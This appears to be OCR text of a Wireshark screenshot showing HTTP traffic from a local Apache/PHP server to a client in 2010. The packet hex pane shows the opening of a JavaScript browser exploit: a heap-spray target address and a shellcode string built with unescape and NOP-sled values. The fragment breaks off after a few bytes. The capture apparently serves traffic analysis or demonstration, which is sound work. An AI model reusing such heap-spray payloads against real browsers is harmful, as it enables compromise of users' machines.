 captura - Wireshark
File Edit View Go Capture Analyze Statistics Help
Filter: ip.dst == 192.168.1.201 && ip.src == 192.168.1 Expression... Limpiar Aplicar
No. . Time Source Destination Protocol Info
23 3.503965 192.168.1.19 192.168.1.201 HTTP HTTP/1.1 200 OK
44 8.511962 192.168.1.19 192.168.1.201 HTTP HTTP/1.1 200 OK
68 13.517068 192.168.1.19 192.168.1.201 HTTP HTTP/1.1 200 OK
100 18.540151 192.168.1.19 192.168.1.201 HTTP HTTP/1.1 200 OK
121 23.521855 192.168.1.19 192.168.1.201 HTTP HTTP/1.1 200 OK
146 28.532669 192.168.1.19 192.168.1.201 HTTP HTTP/1.1 200 OK
175 33.541961 192.168.1.19 192.168.1.201 HTTP HTTP/1.1 200 OK (text/html)
216 43.542041 192.168.1.19 192.168.1.201 TCP http > iad3 [FIN, ACK] Seq=1405 Ack=1156
239 48.549938 192.168.1.19 192.168.1.201 TCP http > netinfo-local [FIN, ACK] Seq=2541
Flags: 0x18 (PSH, ACK)
Window size: 37948
Checksum: 0x5569 [correct]
[SEQ/ACK analysis]
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Wed, 17 Mar 2010 11:06:11 GMT\r\n
Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.5 with Suhosin-Patch\r\n
X-Powered-By: PHP/5.2.6-2ubuntu4.5\r\n
Expires: Thu, 19 Nov 1981 08:52:00 GMT\r\n
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0\r\n
Pragma: no-cache\r\n
0000 76 61 72 20 72 65 73 75 6c 74 5f 69 64 20 3d 20 var resu lt_id =
0010 27 30 33 63 33 63 64 30 39 38 62 39 62 37 33 63 '03c3cd0 98b9b73c
0020 63 65 31 35 36 31 66 66 35 36 38 30 32 66 63 62 ce1561ff 56802fcb
0030 34 27 3b 0a 09 76 61 72 20 68 65 61 70 53 70 72 4';..var heapSpr
0040 61 79 54 6f 41 64 64 72 65 73 73 20 3d 20 30 78 ayToAddr ess = 0x
0050 30 35 30 35 30 35 30 35 3b 0a 09 76 61 72 20 70 05050505 ;..var p
0060 61 79 4c 6f 61 64 43 6f 64 65 20 3d 20 75 6e 65 ayLoadCo de = une
0070 73 63 61 70 65 28 0a 09 22 25 75 39 30 39 30 25 scape(.. "%u9090%
0080 75 39 30 39 30 25 75 45 38 46 43 25 75 30 30 34 u9090%uE 8FC%u004
Frame (1190 bytes) Uncompressed entity body (1381 bytes)
Line-based text data (data-text-line... Packets: 359 Displayed: 9 Marked: 0 Profile: Default